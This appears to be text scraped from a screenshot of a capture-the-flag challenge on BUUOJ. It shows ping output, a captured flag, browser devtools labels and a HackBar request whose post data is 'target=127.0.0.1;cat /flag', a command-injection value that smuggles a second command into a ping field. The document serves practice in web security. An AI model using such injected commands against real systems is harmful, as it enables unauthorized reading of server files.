 PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag{0579d788-f58f-426a-90dd-a50254d6ffad}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://997ed424-943b-4ec4-88fe-056c4f5a17e7.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
target=127.0.0.1;cat /flag